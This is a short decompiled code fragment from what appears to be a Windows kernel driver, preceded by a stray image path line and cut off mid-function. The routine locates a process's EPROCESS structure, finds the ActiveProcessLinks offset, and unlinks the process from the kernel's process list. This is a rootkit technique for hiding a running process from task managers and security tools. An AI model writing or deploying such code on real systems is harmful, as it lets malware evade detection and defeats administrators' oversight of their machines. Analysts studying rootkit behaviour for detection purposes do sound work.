 v1 = PsLookupProcessByProcessId(a1, &Object);
v2 = v1;
if ( v1 >= 0 )
{
  DbgPrint("EPROCESS address: %#x", Object);
  v4 = 0;
  while ( *((_DWORD *)Object + v4) != a1 )
  {
    ++v4;
    if ( v4 >= 0x200 )
      return -1073741823;
  }
  v5 = 4 * v4 + 4;
  DbgPrint("ActiveProcessLinks offset: %#x", v5);
  if ( !v5 )
    return -1073741823;
  v6 = (char *)Object + v5;
  v7 = *(_DWORD *)((char *)Object + v5);
  **(_DWORD **)((char *)Object + v5 + 4) = v7;
  *(_DWORD *)(v7 + 4) = *((_DWORD *)v6 + 1);
  *(_DWORD *)v6 = v6;
  *((_DWORD *)v6 + 1) = v6;
  ObfDereferenceObject(Object);
  result = 0;